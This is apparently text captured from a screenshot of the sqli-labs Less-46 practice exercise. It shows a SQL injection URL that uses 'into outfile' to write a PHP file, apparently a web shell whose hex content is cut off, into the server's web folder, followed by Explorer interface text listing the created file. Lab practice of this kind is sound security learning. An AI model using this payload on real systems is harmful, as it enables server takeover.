 127.0.0.1/sqlilabs/Less-46/?sort=1%20into%20outfile%20%27F:\\phpstudy\\PHPTutorial\\WWW\\sqlilabs\\Less-46\\less46.php%27%20lines%20terminated%20by%200x3c3f70...
Welcome Dhakkan
Warning: mysql_fetch_assoc() expects parameter 1 to be resource, boolean given in F:\phpstudy\PHPTutorial\WWW\sqlilabs\Less-46\index.php on line 39
ID USERNAME PASSWORD
Less-46
文件 主页 共享 查看
固定到"快速访问"
复制
粘贴
剪切
复制路径
粘贴快捷方式
剪贴板
移动到 复制到 删除 重命名
组织
新建文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
此电脑 > 本地磁盘 (F:) > phpstudy > PHPTutorial > WWW > sqlilabs > Less-46
搜索"Less-46"
桌面
下载
文档
图片
_posts
名称 修改日期 类型 大小
1.php 2018/12/23 11:35 PHP 源文件 1 KB
index.php 2018/10/17 2:09 PHP 源文件 2 KB
less46.php 2018/12/23 11:43 PHP 源文件 1 KB
result.txt 2018/12/23 11:43 文本文档 2 KB